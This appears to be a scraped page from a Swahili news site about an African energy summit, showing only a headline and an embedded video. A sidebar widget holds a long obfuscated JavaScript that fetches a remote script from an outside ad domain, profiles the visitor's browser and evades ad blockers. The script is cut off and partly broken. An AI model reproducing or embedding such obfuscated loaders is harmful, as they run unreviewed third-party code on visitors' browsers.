<h1 class="style-scope ytd-watch-metadata"><strong><span class="style-scope yt-formatted-string" dir="auto" style="color: #800000;">WAKUU WA NCHI ZA AFRIKA WAKIPAMBANA KWA HOJA NZITO KUHUSU MAPINDUZI YA NISHATI&#8230;.</span></strong></h1>
<p><iframe width="709" height="399" src="https://www.youtube.com/embed/fQmzQ0I8fhk" title="&#x1f534;#Live: WAKUU WA NCHI ZA AFRIKA WAKIPAMBANA KWA HOJA NZITO KUHUSU MAPINDUZI YA NISHATI...." frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="dafbzilkg dafbzilkg-post-bottom dafbzilkg-float-center dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"><div id="dafbzilkg-515133-725265266" class="dafbzilkg-container dafbzilkg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="515133" data-type="image"><a itemprop="url" class="dafbzilkg-link" href="https://api.whatsapp.com/send/?phone=255764166066&text=Bimapap%EF%BF%BD&type=phone_number&app_absent=0" target="_blank" ><img data-recalc-dims="1" class="dafbzilkg-image" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/01/Capture-1.png?w=1170&#038;ssl=1" alt="BIMA PAP" /></a></div></div>									</div>
											<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu @GlobalHabari&url=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu %0A%0A https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F&text=Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://globalpublishers.co.tz/author/global/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://globalpublishers.co.tz/author/global/"><span class="post-author-name">Global Publishers</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://globalpublishers.co.tz/waziri-mkuu-wa-niger-alivyotua-tanzania/" rel="prev">Waziri Mkuu wa Niger alivyotua Tanzania Kushiriki Mkutano wa Nishati</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://globalpublishers.co.tz/aliyepandikizwa-figo-ya-nguruwe-aweka-rekodi-duniani-video/" rel="next">Aliyepandikizwa Figo Ya Nguruwe Aweka Rekodi Duniani &#8211; Video</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t3 sh-s1 multi-tab">

					<a href="#relatedposts_1116574315_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1116574315_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1116574315_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1116574315_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-604579 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="Mwigulu Atumia SGR Kuelekea Morogoro Kufungua Mkutano wa TAKUKURU" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/MWIGULU-14-1.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;MWIGULU-14-1-86x64.jpg&quot;,&quot;210&quot;:&quot;MWIGULU-14-1-210x136.jpg&quot;,&quot;279&quot;:&quot;MWIGULU-14-1-279x220.jpg&quot;,&quot;357&quot;:&quot;MWIGULU-14-1-357x210.jpg&quot;,&quot;750&quot;:&quot;MWIGULU-14-1-750x430.jpg&quot;,&quot;1440&quot;:&quot;MWIGULU-14-1.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/mwigulu-atumia-sgr-kuelekea-morogoro-kufungua-mkutano-wa-takukuru/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/mwigulu-atumia-sgr-kuelekea-morogoro-kufungua-mkutano-wa-takukuru/" title="Mwigulu Atumia SGR Kuelekea Morogoro Kufungua Mkutano wa TAKUKURU">
			<span class="post-title">
				Mwigulu Atumia SGR Kuelekea Morogoro Kufungua Mkutano wa TAKUKURU			</span>
	</a>
	</p></div>
</div >
<div  class="post-604560 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-486">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-486"><a href="https://globalpublishers.co.tz/category/ajira/">Ajira</a></span></div>			<a  title="Halmashauri ya Wilaya ya Songea Yatangaza Nafasi 5 za Ajira" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/gpl.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;gpl-86x64.jpg&quot;,&quot;210&quot;:&quot;gpl-210x136.jpg&quot;,&quot;279&quot;:&quot;gpl-279x220.jpg&quot;,&quot;357&quot;:&quot;gpl-357x210.jpg&quot;,&quot;468&quot;:&quot;gpl.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/halmashauri-ya-wilaya-ya-songea-yatangaza-nafasi-5-za-ajira/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/halmashauri-ya-wilaya-ya-songea-yatangaza-nafasi-5-za-ajira/" title="Halmashauri ya Wilaya ya Songea Yatangaza Nafasi 5 za Ajira">
			<span class="post-title">
				Halmashauri ya Wilaya ya Songea Yatangaza Nafasi 5 za Ajira			</span>
	</a>
	</p></div>
</div >
<div  class="post-604422 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="Siri ya Gari la Maajabu Linalomfanya Papa Aonekane Kwa Karibu na Kulindwa" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/GALI-LA-PAPA-3.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GALI-LA-PAPA-3-86x64.jpg&quot;,&quot;210&quot;:&quot;GALI-LA-PAPA-3-210x136.jpg&quot;,&quot;279&quot;:&quot;GALI-LA-PAPA-3-279x220.jpg&quot;,&quot;357&quot;:&quot;GALI-LA-PAPA-3-357x210.jpg&quot;,&quot;750&quot;:&quot;GALI-LA-PAPA-3-750x430.jpg&quot;,&quot;2000&quot;:&quot;GALI-LA-PAPA-3.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/fahamu-gari-la-maajabu-linalomuwezesha-papa-kuwa-karibu-na-waumini/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/fahamu-gari-la-maajabu-linalomuwezesha-papa-kuwa-karibu-na-waumini/" title="Siri ya Gari la Maajabu Linalomfanya Papa Aonekane Kwa Karibu na Kulindwa">
			<span class="post-title">
				Siri ya Gari la Maajabu Linalomfanya Papa Aonekane Kwa Karibu na Kulindwa			</span>
	</a>
	</p></div>
</div >
<div  class="post-604586 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>			<a  title="Dkt. Lazaro Komba Ateuliwa Mgombea CCM Jimbo la Peramiho" data-src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2026/01/Dkt.-Lazaro-Komba.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/globalpublishers.co.tz\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Dkt.-Lazaro-Komba-86x64.jpg&quot;,&quot;210&quot;:&quot;Dkt.-Lazaro-Komba-210x136.jpg&quot;,&quot;279&quot;:&quot;Dkt.-Lazaro-Komba-279x220.jpg&quot;,&quot;357&quot;:&quot;Dkt.-Lazaro-Komba-357x210.jpg&quot;,&quot;750&quot;:&quot;Dkt.-Lazaro-Komba-750x430.jpg&quot;,&quot;1280&quot;:&quot;Dkt.-Lazaro-Komba.jpg&quot;}}"					class="img-holder" href="https://globalpublishers.co.tz/dkt-lazaro-komba-ateuliwa-mgombea-ccm-jimbo-la-peramiho/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://globalpublishers.co.tz/dkt-lazaro-komba-ateuliwa-mgombea-ccm-jimbo-la-peramiho/" title="Dkt. Lazaro Komba Ateuliwa Mgombea CCM Jimbo la Peramiho">
			<span class="post-title">
				Dkt. Lazaro Komba Ateuliwa Mgombea CCM Jimbo la Peramiho			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_721290031 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[510164],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[10],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7340415"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="721290031"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="721290031" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1116574315_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1116574315_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1116574315_2 = '{"query":{"paginate":"next_prev","count":4,"author":2808,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"988ca6f"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-510164" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t3 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://globalpublishers.co.tz/wp-login.php?redirect_to=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-40" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br/>
<a href="www.paishapesa.co.tz">
	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/11/PAISHAPESA-POSTER-08-scaled.jpg?w=1170&#038;ssl=1"  alt="dstv" border="1"/>
</a>
<br/>
<a href="https://api.whatsapp.com/send/?phone=255764166066&text=Bimapap%EF%BF%BD&type=phone_number&app_absent=0">	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2025/02/Screenshot-2025-02-09-093735-1.png?w=1170&#038;ssl=1"  alt="dstv" border="1"/></a><br/>
<a href="https://nyotacasino.co.tz?pid=120">	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/09/Artboard-3.jpg?w=1170&#038;ssl=1"  alt="dstv" border="1"/></a><br/>

<!-- script src="https://c.bannerflow.net/a/651ae966f8e257cca39c514c?did=5cf6638e8e4e100001a17710&deeplink=on&responsive=on&redirecturl=" async></script -->


<br>
<br/>
<a href="https://www.dstv.com/en-tz">
	<img data-recalc-dims="1" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/04/Mfalme-wa-Boma-Display-Banner-320x320-1.gif?w=1170&#038;ssl=1"  alt="dstv" border="1"/>
</a>
<br/>

<!-- div>
<script src="https://bs.serving-sys.com/Serving/adServer.bs?c=28&cn=display&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&w=300&h=250&ord=[timestamp]&ifrm=-1&z=10000"></script>
<noscript>
<a href="https://bs.serving-sys.com/Serving/adServer.bs?cn=brd&ns=1&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=1773406694" target="_blank">
<img src="https://bs.serving-sys.com/Serving/adServer.bs?c=8&cn=display&pli=1080084602&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=1773406694" border="0" width="300" height="250"></a>
</noscript>


</div -->
</div></div><div id="custom_html-38" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#" target="newtab">
	<img data-recalc-dims="1" id="tecnob crdb" src="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/07/vodahabari-Global-website.jpeg?w=1170&#038;ssl=1" style="width:100%; border-style: solid;
  border-width: 1.5px;" alt=""> </a>
<br>
<br></div></div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://globalpublishers.co.tz">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="custom_html-41" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let ={};[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(){}let b==>{try{return i[]}catch(L){try{return window[]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](=>{try{if(!window[])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[],i[f[28]][f[29]](window,,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=6516034,O=6516033,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=3,wn='Ly95b25oZWxpb2xpc2tvci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9NjUxNjAzNA==',En='eW9uaGVsaW9saXNrb3IuY29t',Vr=2,Qr=1725292997*e.mr,Zr='Zez$#t^*EFng',Or='bhm',Cr='ejnzcl0u5nr',sn='v616y1xu',yn='o6y',pn='bg9e6hctnck',Rr='_zhydec',Wr='_pcifpho',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return 